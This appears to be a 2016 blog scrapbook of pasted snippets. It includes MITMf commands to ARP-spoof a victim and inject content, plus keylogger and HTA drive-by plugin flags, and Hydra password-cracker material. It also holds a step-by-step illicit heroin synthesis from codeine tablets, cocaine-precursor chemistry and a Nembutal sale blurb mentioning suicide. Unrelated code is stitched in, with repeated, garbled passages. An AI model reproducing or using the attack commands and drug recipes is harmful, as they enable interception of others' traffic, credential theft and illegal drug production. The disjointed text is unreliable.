Wednesday, October 26, 2016
Sunday, October 23, 2016
Man-In-The-Middle Attack Framework: MITMf
MITMf is a Framework for Man-In-The-Middle attacks. MITMf
aims to provide a one-stop-shop for Man-In-The-Middle and network
attacks while updating and improving existing attacks and techniques.Originally built to address the significant shortcomings of other tools (e.g
Ettercap, Mallory),
it's been almost completely re-written from scratch to provide a
modular and easily extendible framework that anyone can use to implement
their own MITM attack.MITMf is available with Kali Linux. It can also be installed on any flavour of linux. To install MITMf kindly follow the process available at https://github.com/byt3bl33d3r/MITMf/wiki/Installation MITMf is a simple to use command line attack tool. This
article presents some example which can be a real fun ;). Use it at your
own risk.Inject html page in victims browser
Create a index.html in your root folder and ...root@debian:~# cd /usr/share/mitmf/
root@debian:/usr/share/mitmf# python mitmf.py -i wlan0 --spoof --arp --gateway 192.168.1.1 --target 192.168.1.9 --inject --html-file /root/index.html
-iis for the interface (wlan0 in this example)--spoofLoads plugin 'Spoof'--arpRedirect traffic using ARP spoofing--gateway GATEWAYSpecify the gateway IP on your network.--targets TARGETSSpecify host/s to poison [if ommited will default to subnet]--injectLoad plugin 'Inject' to inject index.html
Note: arp spoof attack intercepts the traffic between the gateway (or router) and the target (192.168.1.9). All traffic thats going from victim to gateway now goes through the attackers system.
Make images look upside-down
This is real fun. Whatever http websites the victim is viewing, all images appearing on the pages will be flipped to 180 degrees.root@debian:/usr/share/mitmf# python mitmf.py -i eth0 --spoof --arp --gateway 192.168.8.1 --target 192.168.8.100 --upsidedownternet
Replace images (Image Randomiser)
Image randomiser MITMf plugin replaces images in the victims browsers with a random one from a specified directory (/root/Pictures/ in this example).root@debian:/usr/share/mitmf# python mitmf.py -i wlan0 --spoof --arp --gateway 192.168.1.1 --target 192.168.1.9 --imgrand --img-dir /root/Pictures/
Other Plugins
There are many other plugins available withMITMf you can play with.- To take a screenshot of victims browser
ScreenShotter:
Uses HTML5 Canvas to render an accurate screenshot of a clients browser

--screen Load plugin 'ScreenShotter'
--interval SECONDS Interval at which screenshots will be taken (default 10 seconds)
- Injects a javascript keylogger into victims webpages
--jskeylogger Load plugin 'JSKeylogger'
- Performs HTA drive-by attacks on victim
--hta Load plugin 'HTA Drive-By'
--text TEXT Text to display on notification bar
--hta-app HTA_APP Path to HTA application [defaults to config/hta_driveby/flash_setup.hta]
http://www.googlinux.com/man-in-the-middle-attack-framework-mitmf/ Wednesday, October 19, 2016
lets go again for chemestry and explosives " sodium metal is not an oxidizer but it will react violently with water including the moisture in the air producing the highly flammable hydrogen gas. The oxidizer in this situation is the oxygen in the air. This chemical when stored should not be in contact with air or water." what's news then? for any person used to talk about bombs...is that sodium metal is a medication.

STORAGE: Store between 15 to 30°C (59 to 86°F). Contents under pressure. Do not puncture, incinerate, or place near sources of heat. Exposure to temperatures above 120°F may cause bursting. Keep out of the reach of children. Avoid spraying in eyes
INTAL® INHALER
(cromolyn sodium inhalation aerosol)
http://www.rxlist.com/intal-drug/medication-guide.htm


Friday, October 14, 2016

Jun.
9th,
2015
Using IP Spoofing to Simulate Requests from Different IP Addresses with JMeter
It’s not easy today to find a single node system as both failover
and resilience are key points of modern applications. So if you need to
load test a system, it will likely be something clustered.
The idea of a cluster is to protect the application from failure. If one node goes out of order, the remaining ones will continue to serve incoming requests. Usually hardware or software load balancers act as a single entry point, orchestrating all the incoming requests and sending them to the appropriate backend servers.
We have already covered the situation when the load balancer has more than one IP address and we know how to configure JMeter to hit all the load balancer endpoints. If it is something you missed you’re very welcome to read The DNS Cache Manager: The Right Way To Test Load Balanced Apps guide.
The Challenge of Stickiness
One
of the main features of load balancers is “stickiness” or “persistence”
- a mechanism of wiring a client to one backend node behind the load
balancer so requests could go back and forth. For example, if the
application uses cookie-based authentication and the user has logged
into one of the backend nodes, he will be authenticated there only for
the amount of time required to replicate the session cache (which may be
not immediate). This is one reason for stickiness.


https://www.blazemeter.com/blog/using-ip-spoofing-simulate-requests-different-ip-addresses-jmeter
Thursday, October 13, 2016
Venda de Nembutal
O medicamento Nembutal não serve apenas para eutanásia (suicídio), atua também como um poderoso calmante barbitúrico, capaz de aliviar dores e até mesmo colocar uma pessoa para dormir por até 16 horas, isto mesmo, 16 horas ininterruptamente...


Wednesday, October 12, 2016
this is all about this HYDRA, which is basicly the NSA sks..but they have a different template and probably some more features added...but its pretty much this:
Hydra available for Linux,
Windows/Cygwin, Solaris 11, FreeBSD 8.1 and OSX, Currently supports AFP,
Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET,
HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET,
HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC,
LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle,
PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3,
SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH (v1 and v2), Subversion,
Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.
Change Log
New module: SSHKEY - for testing for ssh private keys (thanks to deadbyte(at)toucan-system(dot)com!)
Added support for win8 and win2012 server to the RDP module
Better target distribution if -M is used
Added colored output (needs libcurses)
Better library detection for current Cygwin and OS X
Fixed the -W option
Fixed a bug when the -e option was used without -u, -l, -L or -C, only half of the logins were tested
Fixed HTTP Form module false positive when no answer was received from the server
Fixed SMB module return code for invalid hours logon and LM auth disabled
Fixed http-{get|post-form} from xhydra
Added OS/390 mainframe 64bit support (thanks to dan(at)danny(dot)cz)
Added limits to input files for -L, -P, -C and -M - people were using unhealthy large files! ;-)
/*
* Initial main.c file generated by Glade. Edit as required.
* Glade will not overwrite this file.
*/
#ifdef HAVE_CONFIG_H
#include
#endif
#include
#include
#include "interface.h"
#include "support.h"
#include "callbacks.h"
char *hydra_path1 = "./hydra";
char *hydra_path2 = "/usr/local/bin/hydra";
char *hydra_path3 = "/usr/bin/hydra";
int main(int argc, char *argv[]) {
extern GtkWidget *wndMain;
int i;
extern guint message_id;
GtkWidget *output;
GtkTextBuffer *outputbuf;
gtk_set_locale();
gtk_init(&argc, &argv);
add_pixmap_directory(PACKAGE_DATA_DIR "/" PACKAGE "/pixmaps");
/* initialize the message id */
message_id = 0;
/* locate the hydra binary */
HYDRA_BIN = NULL;
for (i = 0; i < argc - 1; i++) {
if (!strcmp(argv[i], "--hydra-path")) {
HYDRA_BIN = argv[i + 1];
break;
}
}
if ((HYDRA_BIN != NULL) && (g_file_test(HYDRA_BIN, G_FILE_TEST_IS_EXECUTABLE))) {
/* just for obfuscation *g* */
} else if (g_file_test(hydra_path1, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path1;
} else if (g_file_test(hydra_path2, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path2;
} else if (g_file_test(hydra_path3, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path3;
} else {
g_error("Please tell me where hydra is, use --hydra-path\n");
return -1;
}
/* create window and show it */
wndMain = create_wndMain();
gtk_widget_show(wndMain);
/* if we cant use the new cool file chooser, the save button gets disabled */
#ifndef GTK_TYPE_FILE_CHOOSER
GtkWidget *btnSave;
btnSave = lookup_widget(GTK_WIDGET(wndMain), "btnSave");
gtk_widget_set_sensitive(btnSave, FALSE);
#endif
/* update the statusbar every now and then */
g_timeout_add(600, update_statusbar, NULL);
/* we want bold text in the output window */
output = lookup_widget(GTK_WIDGET(wndMain), "txtOutput");
outputbuf = gtk_text_view_get_buffer((GtkTextView *) output);
gtk_text_buffer_create_tag(outputbuf, "bold", "weight", PANGO_WEIGHT_BOLD, NULL);
/* he ho, lets go! */
gtk_main();
return 0;
}
Change Log
New module: SSHKEY - for testing for ssh private keys (thanks to deadbyte(at)toucan-system(dot)com!)
Added support for win8 and win2012 server to the RDP module
Better target distribution if -M is used
Added colored output (needs libcurses)
Better library detection for current Cygwin and OS X
Fixed the -W option
Fixed a bug when the -e option was used without -u, -l, -L or -C, only half of the logins were tested
Fixed HTTP Form module false positive when no answer was received from the server
Fixed SMB module return code for invalid hours logon and LM auth disabled
Fixed http-{get|post-form} from xhydra
Added OS/390 mainframe 64bit support (thanks to dan(at)danny(dot)cz)
Added limits to input files for -L, -P, -C and -M - people were using unhealthy large files! ;-)
Added debug mode option to usage (thanks to Anold Black)
/*
* Initial main.c file generated by Glade. Edit as required.
* Glade will not overwrite this file.
*/
#ifdef HAVE_CONFIG_H
#include
#endif
#include
#include
#include "interface.h"
#include "support.h"
#include "callbacks.h"
char *hydra_path1 = "./hydra";
char *hydra_path2 = "/usr/local/bin/hydra";
char *hydra_path3 = "/usr/bin/hydra";
int main(int argc, char *argv[]) {
extern GtkWidget *wndMain;
int i;
extern guint message_id;
GtkWidget *output;
GtkTextBuffer *outputbuf;
gtk_set_locale();
gtk_init(&argc, &argv);
add_pixmap_directory(PACKAGE_DATA_DIR "/" PACKAGE "/pixmaps");
/* initialize the message id */
message_id = 0;
/* locate the hydra binary */
HYDRA_BIN = NULL;
for (i = 0; i < argc - 1; i++) {
if (!strcmp(argv[i], "--hydra-path")) {
HYDRA_BIN = argv[i + 1];
break;
}
}
if ((HYDRA_BIN != NULL) && (g_file_test(HYDRA_BIN, G_FILE_TEST_IS_EXECUTABLE))) {
/* just for obfuscation *g* */
} else if (g_file_test(hydra_path1, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path1;
} else if (g_file_test(hydra_path2, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path2;
} else if (g_file_test(hydra_path3, G_FILE_TEST_IS_EXECUTABLE)) {
HYDRA_BIN = hydra_path3;
} else {
g_error("Please tell me where hydra is, use --hydra-path\n");
return -1;
}
/* create window and show it */
wndMain = create_wndMain();
gtk_widget_show(wndMain);
/* if we cant use the new cool file chooser, the save button gets disabled */
#ifndef GTK_TYPE_FILE_CHOOSER
GtkWidget *btnSave;
btnSave = lookup_widget(GTK_WIDGET(wndMain), "btnSave");
gtk_widget_set_sensitive(btnSave, FALSE);
#endif
/* update the statusbar every now and then */
g_timeout_add(600, update_statusbar, NULL);
/* we want bold text in the output window */
output = lookup_widget(GTK_WIDGET(wndMain), "txtOutput");
outputbuf = gtk_text_view_get_buffer((GtkTextView *) output);
gtk_text_buffer_create_tag(outputbuf, "bold", "weight", PANGO_WEIGHT_BOLD, NULL);
/* he ho, lets go! */
gtk_main();
return 0;
}
Tuesday, October 11, 2016

Transformation of natural uranium into uranium tetrafluoride
During the first phase, the uranium is transformed into uranium tetrafluoride (UF4).The concentrated ore is dissolved by acid, then purified to yield. After precipitation and calcination, uranium trioxide powder (UO3) is obtained, and is then hydrofluorated using hydrofluoric acid.
It is thus transformed into a green substance with a granular appearance called uranium tetrafluoride (UF4).
These operations are carried out in the COMURHEX-Malvési plant in Narbonne, France.
Transformation of uranium tetrafluoride into uranium hexafluoride
The UF4 is then converted in a second phase of fluorination into uranium hexafluoride (UF6), using fluorine obtained by electrolysis of hydrofluoric acid.The UF6 is made by contact of gaseous fluorine with the UF4 powder. The chemical reaction makes very high-temperature in a reactor with flames.
A last stage consists in transforming the obtained UF6 of the solid state to the gaseous state. Thus, it's possible to enrich it. These operations are carried out in the COMURHEX plant in Tricastin.

Monday, October 10, 2016
The Illicit Preparation of Morphine and Heroin from Pharmaceutical Products Containing Codeine:
1. Extraction of codeine
Several packets of tablets, sufficient to yield about 2 g of codeine, are crushed and mixed with water. The mixture is filtered using a filter pump, Buchner funnel and side-arm flask, to remove tablet binding agents, diluents and other excipients. The aqueous filtrate is poured into a separating funnel and sodium hydroxide solution added to make the solution strongly alkaline. This is then extracted with chloroform (about 50 ml). The chloroform layer is drained off and evaporated to dryness using gentle heating (often on a domestic stove). The aqueous layer containing aspirin and paracetamol is discarded. The codeine base is recovered as a white crystalline solid for use in Step 3.
2. Preparation of pyridine hydrochloride
In a beaker pyridine (20 ml) and concentrated hydrochloric acid (25 ml) are strongly heated (to about 190°C) to drive off water. The product is cooled rapidly to form a waxy white solid which is stored in a sealed container in a freezer to minimise exposure to moisture and avoid decomposition.
3. Reaction of codeine and pyridine hydrochloride
The reaction is carried out using a boiling tube which is flame-dried before use. Pyridine hydrochloride (3.5 g) as prepared in Step 2 is then heated in the tube until it melts and any residual moisture is driven off. Any resulting condensation on the inside walls of the tube is wiped off. Codeine base (1.5 g) is added to the tube which is then stoppered with a rubber bung covered with filter paper and heated until the mixture starts to fume. Heating is continued until a reddish-orange colour develops in the reaction melt, which becomes noticeably more viscous (6-12 min). The contents of the boiling tube are then poured into a 500 ml separating funnel and the volume made up to 100 ml with water. Sodium hydroxide solution (10%) is added until the contents of the separating funnel are strongly basic. As the sodium hydroxide is added the contents turn milky-brown before becoming clear brown again. Chloroform (20 ml) is added. After extraction the greyish-brown chloroform layer is either discarded or put aside for later recovery of the codeine contained in it. The aqueous layer is poured into a 400 ml beaker and the pH is carefully adjusted to pH 9 using hydrochloric acid and narrow-range indicator paper. The solution is rapidly filtered under suction, using a Buchner funnel and 2 filter papers, to remove a fine, dark brown residue containing unwanted by-products. The filtered solution is then poured into a clean beaker and precipitation is induced by vigorously rubbing the side of the beaker with a 'seeding stick' as the pH is carefully lowered to 8.5 with additional hydrochloric acid. (In homebake laboratories a split wooden clothes peg is often used as the 'seeding stick'.) The product is allowed to settle for at least 5 min before being filtered off under vacuum. The morphine product is recovered as a powder, ranging in colour from beige to dark brown.
4. Conversion of morphine to heroin
Morphine powder as prepared in Step 3 is placed in a spoon. A small amount of acetic anhydride is added and the mixture ignited. Addition of acetic anhydride may be repeated. A brown or black tar-like residue remains.
https://www.erowid.org/archive/rhodium/chemistry/codeine.homebake.labs.html
How to Produce Synthetic Cocaine
Three alternate methods of producing tropinone are provided. In the first pyrrolidinediethyl acetate is converted into tropinone. In the second, tropine is converted into tropinone, and in the third method, chromic acid, acetic acid, and tropine are used top complete
Synthesis of tropine & its derivatives
Tropine
01. Reducing agents:
Tropinone when reduced with appropriate reducing agents give tropine. The various reducing agents employed are:
a. Sodium in ethanol or sodium amalgam can be used for reducing tropinone to pseudotropine.b. Catalytic hydrogenation (Pt), electrolytic reduction or Zn/HI can be used to reduce tropinone to tropine.c. Complex metal hydrides are the best reducing agents for the preparation of tropine from tropinone in the laboratory. Lithium aluminium hydride and sodium borohydride give a mixture of two, with pseudotropine predominating.

02. Enzymatic process:
The
reduction of tropinone and carbomethoxytropinone is mediated by
NADPH-dependent reductase enzymes. All tropane alkaloid containing plant
species so far studied possess two tropinone reductase activities, one
(TRI) producing tropine and one (TRII) producing pseudotropine.
T. Hashimoto, K. Nakajima, G. Ongena and Y. Yamada, Plant Physiol., 1992, 100, 836.
K. Nakajima, T. Hashimoto and Y. Yamada, Plant Physiol., 1993, 103, 1465.

Tropinone
01. Tropinone
can be synthesized by classic one pot Robinson synthesis. In 1917
Robinson imagined that tropinone could be broken down into three units:
succindialdehyde, methylamine, and acetone. He also thought that these
units could be joined by means of double Mannich reaction to form
tropinone in one step.
Robinson, R. J. Chem. Soc. 1917, 111, 762-768.
R. Robinson, The Structural Relations of Natural Products, Clarendon Press, Oxford, 1955, p. 59.
 When the mixture
was allowed to stand in water for thirty minutes, tropinone was
produced in very small yield. The yield was extremely low due to low
acidity of acetone.
When the mixture
was allowed to stand in water for thirty minutes, tropinone was
produced in very small yield. The yield was extremely low due to low
acidity of acetone.
Robinson, R. J. Chem. Soc. 1917, 111, 762-768.
R. Robinson, The Structural Relations of Natural Products, Clarendon Press, Oxford, 1955, p. 59.

However yield can be improved to 40% by using calcium acetonedicarboxylate or ethyl acetonedicarboxylate instead of acetone. The calcium salt or ester so produced is converted into tropinone by warming with hydrochloric acid.

In acetonedicarboxylic acid, each methylene group is flanked by two carbonyl groups, thus there is a great amount of enol form. Schöpf et al. (1935) have obtained a yield of 70-85% by carrying out the reaction at a pH of 7.
Mechanism:
- Nucleophilic addition of methylamine to succinaldehyde, followed by loss of water to create an imine
- Intramolecular addition of the imine to the second aldehyde unit and first ring closure
- Intermolecular Mannich reaction of the enolate of acetone dicarboxylate
- New enolate formation and new imine formation with loss of water for
- Second intramolecular mannich reaction and second ring closure
- Loss of 2 carboxylic groups to tropinone

Elming
et al. (1958) synthesized tropinone using methylamine hydrochloride,
acetonedicarboxylic acid, and generating succindialdehyde in situ by the
action of acid on 2,5-dimethoxytetrahydrofuran. The yield was 81%, but in this case physiological conditions were not necessary.


02. Willstätter synthesis was the first synthesis of tropinone in 1901. It began with cycloheptanone and the final yield was only 0.75%.
R. Willstätter, Annalen., 1903, 317, 204.

03. Decarboxylation of 2-carboxytropinone or 2,4-dicarboxytropinone with concentrated HCl gives Tropinone. Bakers yeast can also be used for this purpose.

04. Tropinone can also be prepared from 2, 6-cycloheptadienone at a low yield.


Sunday, October 9, 2016
"I've tracked down this attack to the IP address 62.76.191.119 from Russia.."
$items['admin/content/simplenews/users/import'] = array(
'title' => 'Mass subscribe',
'type' => MENU_LOCAL_TASK,
'page callback' => 'drupal_get_form',
'page arguments' => array('simplenews_subscription_list_add'),
'access arguments' => array('administer simplenews subscriptions'),
'file' => 'simplenews.admin.inc',
'weight' => -9,
);
?>
module_load_include('inc', 'simplenews', 'simplenews.admin');
return drupal_get_form('simplenews_subscription_list_add');
?>
//this will work
drupal_get_form('myform');
//this wont
drupal_get_form('my_form');
function myform() {
//form defined here...
}
var Ajax = {
'title' => 'Mass subscribe',
'type' => MENU_LOCAL_TASK,
'page callback' => 'drupal_get_form',
'page arguments' => array('simplenews_subscription_list_add'),
'access arguments' => array('administer simplenews subscriptions'),
'file' => 'simplenews.admin.inc',
'weight' => -9,
);
?>
module_load_include('inc', 'simplenews', 'simplenews.admin');
return drupal_get_form('simplenews_subscription_list_add');
?>
//this will work
drupal_get_form('myform');
//this wont
drupal_get_form('my_form');
function myform() {
//form defined here...
}
and then load the library with "how to build a ajax wrapper"
var Ajax = {
Utils: {
toQueryString: function(obj) {
var arr = [],
str = '';
for (var prop in obj) {
var query = prop + '=' + obj[prop];
arr.push(query);
}
str = arr.join('&');
return str;
},
serialize: function(element) {
if (element.nodeName.toLowerCase() !== 'form') {
console.warn('serialize() needs a form');
return;
}
var elems = element.elements;
var serialized = [],
i, len = elems.length,
str = '';
for (i = 0; i < len; i += 1) {
var element = elems[i];
var type = element.type;
var name = element.name;
var value = element.value;
switch (type) {
case 'text':
case 'textarea':
case 'select-one':
case 'hidden':
str = name + '=' + value;
serialized.push(str);
break;
case 'radio':
case 'checkbox':
if (element.checked) {
str = name + '=' + value;
serialized.push(str);
}
break;
default:
break;
}
}
return serialized.join('&');
},
getQueryString: function(element) {
if (element.nodeName.toLowerCase() !== 'a') {
console.warn('getQueryString() needs an a element');
return;
}
var str = element.href;
var query = str.split('?');
return query[1];
}
},
xhr: function() {
var instance = new XMLHttpRequest();
return instance;
},
getResponseType: function(resp) {
var type = '';
if (resp.indexOf('text/xml') != -1 || resp.indexOf('application/xml') != -1) {
type = 'xml';
}
if (resp.indexOf('application/json') != -1) {
type = 'json';
}
if (resp.indexOf('text/html') != -1 || resp.indexOf('text/plain') != -1) {
type = 'text';
}
return type;
},
post: function(options) {
var xhttp = this.xhr(),
responseType,
data;
options.complete = options.complete || function() {};
options.type = 'POST';
options.url = options.url || location.href;
options.data = options.data || null;
if (typeof options.data === 'object') {
data = Ajax.Utils.toQueryString(options.data);
} else {
data = options.data;
}
xhttp.open(options.type, options.url, true);
if (data.length > 0) {
xhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhttp.send(data);
} else {
xhttp.send(null);
}
xhttp.onreadystatechange = function() {
var stat = xhttp.status,
state = xhttp.readyState;
if (stat == 200 && state == 4) {
var headers = xhttp.getAllResponseHeaders();
var type = Ajax.getResponseType(headers);
var responseType;
switch (type) {
case 'xml':
responseType = xhttp.responseXML;
break;
case 'json':
case 'text':
responseType = xhttp.responseText;
break;
default:
responseType = xhttp.responseText;
break;
}
options.complete(responseType);
}
};
},
get: function(options) {
var xhttp = this.xhr(),
data;
options.complete = options.complete || function() {};
options.type = 'GET';
options.url = options.url || location.href;
options.data = options.data || null;
if (typeof options.data === 'object') {
data = Ajax.Utils.toQueryString(options.data);
} else {
data = options.data;
}
xhttp.open(options.type, options.url + '?' + data, true);
xhttp.send(null);
xhttp.onreadystatechange = function() {
var stat = xhttp.status,
state = xhttp.readyState;
if (stat == 200 && state == 4) {
var headers = xhttp.getAllResponseHeaders();
var type = Ajax.getResponseType(headers);
var responseType;
switch (type) {
case 'xml':
responseType = xhttp.responseXML;
break;
case 'json':
case 'text':
responseType = xhttp.responseText;
break;
default:
responseType = xhttp.responseText;
break;
}
options.complete(responseType);
}
};
},
getJSON: function(options, callback) {
var xhttp = this.xhr(),
data;
options.url = options.url || location.href;
options.data = options.data || null;
callback = callback || function() {};
options.type = options.type || 'json';
if (typeof options.data === 'object') {
data = Ajax.Utils.toQueryString(options.data);
} else {
data = options.data;
}
var url = options.url;
if (options.type == 'jsonp') {
window.jsonCallback = callback;
var $url = url.replace('callback=?', 'callback=jsonCallback');
var script = document.createElement('script');
script.src = $url;
document.body.appendChild(script);
}
xhttp.open('GET', options.url, true);
xhttp.send(data);
xhttp.onreadystatechange = function() {
if (xhttp.status == 200 && xhttp.readyState == 4) {
console.log(xhttp.responseText);
callback(JSON.parse(xhttp.responseText));
}
};
}
};
var btn = document.getElementById('get');
btn.addEventListener('click', function() {
var output = document.getElementById('output');
Ajax.post({
url: '/echo/html/',
data: {
html: 'Test
'
},
complete: function(html) {
output.innerHTML = html;
}
});
}, false);
https://jsfiddle.net/gabrieleromanato/Xhgcz/
Thursday, October 6, 2016
Wednesday, October 5, 2016
How do I white list certain IP’s so that they pass my DNSBL checks?
Answer
Yes.In order to do this, you will need set up your own DNSBL server and use this as an exception list, set this server as the first server in the list and set the action to allow the mail through.
To do this, follow these steps:
- Create a new zone on your DNS server (like whitelist.your.domain)
- Create an A record for the new zone to point at your DNS server:
Whitelist.your.domain IN A x.x.x.x
This is required as the mail server will use this name to connect to the DNS server.
- Add host records in reverse lookup format with an address of 127.0.0.2, for example:
1.25.8.10.whitelist.your.domain IN A 127.0.0.2
which would cause 10.8.25.1 to pass through the DNSBL check as long as this is the first server checked and the action was set to allow the server through.
- Define the DNSBL list under GMS Anti-Spam > Connect > RBL Check and ensure it is at the top of the list. Set the action to Accept.
- Define any other DNSBL lists that you wish to use.
Create a standard primary zone (not AD-integrated, and call it say reject.comcept.net). Then, within that zone, create a new host but do not add a host name and give it the IP of the DNS server (2k will whine that it’s an invalid host IP but it works fine, my DNS Servers and GMS Server are behind a PIX thus have private IPs, in this case 10.0.0.11).
Now modify the zone.dns file in C:WINNTsystem32dns with the IPs you want to block (or accept if you’re creating a whitelist) as
A 127.0.0.2.
My current file looks like this:
;

;  Database file 1reject.comcept.net.dns for 1reject.comcept.net zone.

;      Zone version:  6

;


@                       IN  SOA ml370.colo.comcept.net.  admin.colo.comcept.net. (

                                6            ; serial number

                                900          ; refresh

                                600          ; retry

                                86400        ; expire

                                3600       ) ; minimum TTL


;

;  Zone NS records

;


@                       NS      ml370.colo.comcept.net.

@                       NS      ns.colo.comcept.net.

ns.colo.comcept.net.    A       10.0.0.10

@                       NS      ns1.colo.comcept.net.

ns1.colo.comcept.net.   A       10.0.0.104


;

;  Zone records

;


@                       A       127.0.0.2

10.136.110.193          A       127.0.0.2

4.76.61.200             A       127.0.0.2

45.36.50.206            A       127.0.0.2

254.49.154.207          A       127.0.0.2

162.249.166.208         A       127.0.0.2

34.94.37.208            A       127.0.0.2

15.89.39.209            A       127.0.0.2

224.138.58.210          A       127.0.0.2

210.243.250.216         A       127.0.0.2

104.11.240.63           A       127.0.0.2

193.143.225.64          A       127.0.0.2

146.188.66.68           A       127.0.0.2
Then you save the file and go back to the DNS MMC and right click on the zone and then click Reload.NOTE: The IPs are reversed in the zone. For example, the first IP is really "193.110.138.10". This file works for both black and white lists.
Put "127.0.0.3" for white list and then tell GMS to Accept for "127.0.0.3" and Deny for "127.0.0.2".
You need to do modifications in notepad and not in W2k’s DNS MMC. Be sure to reload the zone when your changes are done.
http://www.gordano.com/knowledge-base/how-do-i-white-list-certain-ips-so-that-they-pass-my-dnsbl-checks/
to cross the firewall the email pipe, the child process inherited the parent process file descriptors, because on this case the execvr passes the barrier, whitout they shutting off the process...which is the opposite here, so dont take the forking
Inherit parent socket in fork() child
opposite answer :
another question is to kill the child process at the right time, before they kill you
How to accurately kill child process after certain time limit in C?
http://stackoverflow.com/questions/30007769/how-to-accurately-kill-child-process-after-certain-time-limit-in-c?rq=1
Tuesday, October 4, 2016
For example, what if you want to run multiple processes in parallel? What if you need to both pipe input to a process and capture its output? ....return to the question of how to run a program in the background: all we have to do now is to arrange for the child process to stop running the same code as the parent process, and instead to execute the program we want. Since the parent process is still running, that will be (just) sufficient to achieve the objective. Perl lets you do that with its exec builtin, which behaves just like system, except that it replaces the currently-running code with the program you name. exec is the Perl interface to the execve(2) system call (or to one of its C-language friends like execv(3)). It’s easy to imagine that exec is system followed immediately by exit, and that may be a helpful mental model to begin with. But, as this paper attempts to make clear, that isn’t the whole story; for example, the process’s ID and parent process ID are not changed by exec. Putting these bits together, running a program in the background looks roughly like this: fork_child(sub { exec 'update_web_server', "--host=$host" or die "Failed to execute update_web_server: $!\n"; });
NAME
    AnyEvent::Fork - everything you wanted to use fork() for, but couldn't

SYNOPSIS
       use AnyEvent::Fork;

       ##################################################################
       # create a single new process, tell it to run your worker function

       AnyEvent::Fork
          ->new
          ->require ("MyModule")
          ->run ("MyModule::worker, sub {
             my ($master_filehandle) = @_;

             # now $master_filehandle is connected to the
             # $slave_filehandle in the new process.
          });

       # MyModule::worker might look like this
       sub MyModule::worker {
          my ($slave_filehandle) = @_;

          # now $slave_filehandle is connected to the $master_filehandle
          # in the original prorcess. have fun!
       }

       ##################################################################
       # create a pool of server processes all accepting on the same socket

       # create listener socket
       my $listener = ...;

       # create a pool template, initialise it and give it the socket
       my $pool = AnyEvent::Fork
                     ->new
                     ->require ("Some::Stuff", "My::Server")
                     ->send_fh ($listener);

       # now create 10 identical workers
       for my $id (1..10) {
          $pool
             ->fork
             ->send_arg ($id)
             ->run ("My::Server::run");
       }

       # now do other things - maybe use the filehandle provided by run
       # to wait for the processes to die. or whatever.

       # My::Server::run might look like this
       sub My::Server::run {
          my ($slave, $listener, $id) = @_;

          close $slave; # we do not use the socket, so close it to save resources

          # we could go ballistic and use e.g. AnyEvent here, or IO::AIO,
          # or anything we usually couldn't do in a process forked normally.
          while (my $socket = $listener->accept) {
             # do sth. with new socket
          }
       }

DESCRIPTION
    This module allows you to create new processes, without actually forking
    them from your current process (avoiding the problems of forking), but
    preserving most of the advantages of fork.

    It can be used to create new worker processes or new independent
    subprocesses for short- and long-running jobs, process pools (e.g. for
    use in pre-forked servers) but also to spawn new external processes
    (such as CGI scripts from a webserver), which can be faster (and more
    well behaved) than using fork+exec in big processes.

    Special care has been taken to make this module useful from other
    modules, while still supporting specialised environments such as
    App::Staticperl or PAR::Packer.

PROBLEM STATEMENT
    There are two ways to implement parallel processing on UNIX like
    operating systems - fork and process, and fork+exec and process. They
    have different advantages and disadvantages that I describe below,
    together with how this module tries to mitigate the disadvantages.

    Forking from a big process can be very slow (a 5GB process needs 0.05s
    to fork on my 3.6GHz amd64 GNU/Linux box for example). This overhead is
    often shared with exec (because you have to fork first), but in some
    circumstances (e.g. when vfork is used), fork+exec can be much faster.
        This module can help here by telling a small(er) helper process to
        fork, or fork+exec instead.

    Forking usually creates a copy-on-write copy of the parent process.
    Memory (for example, modules or data files that have been will not take
    additional memory). When exec'ing a new process, modules and data files
    might need to be loaded again, at extra cpu and memory cost. Likewise
    when forking, all data structures are copied as well - if the program
    frees them and replaces them by new data, the child processes will
    retain the memory even if it isn't used.
        This module allows the main program to do a controlled fork, and
        allows modules to exec processes safely at any time. When creating a
        custom process pool you can take advantage of data sharing via fork
        without risking to share large dynamic data structures that will
        blow up child memory usage.

    Exec'ing a new perl process might be difficult and slow. For example, it
    is not easy to find the correct path to the perl interpreter, and all
    modules have to be loaded from disk again. Long running processes might
    run into problems when perl is upgraded for example.
        This module supports creating pre-initialised perl processes to be
        used as template, and also tries hard to identify the correct path
        to the perl interpreter. With a cooperative main program, exec'ing
        the interpreter might not even be necessary.

    Forking might be impossible when a program is running. For example,
    POSIX makes it almost impossible to fork from a multithreaded program
    and do anything useful in the child - strictly speaking, if your perl
    program uses posix threads (even indirectly via e.g. IO::AIO or
    threads), you cannot call fork on the perl level anymore, at all.
        This module can safely fork helper processes at any time, by caling
        fork+exec in C, in a POSIX-compatible way.

    Parallel processing with fork might be inconvenient or difficult to
    implement. For example, when a program uses an event loop and creates
    watchers it becomes very hard to use the event loop from a child
    program, as the watchers already exist but are only meaningful in the
    parent. Worse, a module might want to use such a system, not knowing
    whether another module or the main program also does, leading to
    problems.
        This module only lets the main program create pools by forking
        (because only the main program can know when it is still safe to do
        so) - all other pools are created by fork+exec, after which such
        modules can again be loaded.

CONCEPTS
    This module can create new processes either by executing a new perl
    process, or by forking from an existing "template" process.

    Each such process comes with its own file handle that can be used to
    communicate with it (it's actually a socket - one end in the new
    process, one end in the main process), and among the things you can do
    in it are load modules, fork new processes, send file handles to it, and
    execute functions.

    There are multiple ways to create additional processes to execute some
    jobs:

    fork a new process from the "default" template process, load code, run
    it
        This module has a "default" template process which it executes when
        it is needed the first time. Forking from this process shares the
        memory used for the perl interpreter with the new process, but
        loading modules takes time, and the memory is not shared with
        anything else.

        This is ideal for when you only need one extra process of a kind,
        with the option of starting and stipping it on demand.

